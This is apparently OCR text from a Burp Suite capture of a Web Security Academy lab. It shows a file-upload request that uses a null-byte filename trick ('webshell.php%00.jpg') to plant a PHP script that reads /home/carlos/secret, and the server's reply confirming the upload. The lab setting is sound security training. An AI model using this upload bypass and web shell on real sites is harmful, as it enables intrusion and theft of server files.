 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: accd1fa81fb62533c08a040d005b00a3.web-security-academy.net
3 Cookie: session=59WrG4WUwMA0iiaz2SBwOJCcQNflGqhZ
4 Content-Length: 484
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://accd1fa81fb62533c08a040d005b00a3.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfPxOiMUloJMCZcts
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://accd1fa81fb62533c08a040d005b00a3.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryfPxOiMUloJMCZcts
24 Content-Disposition: form-data; name="avatar"; filename="webshell.php%00.jpg"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 03:11:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 133
8
9 The file avatars/webshell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">□ Back to My Acc
</p>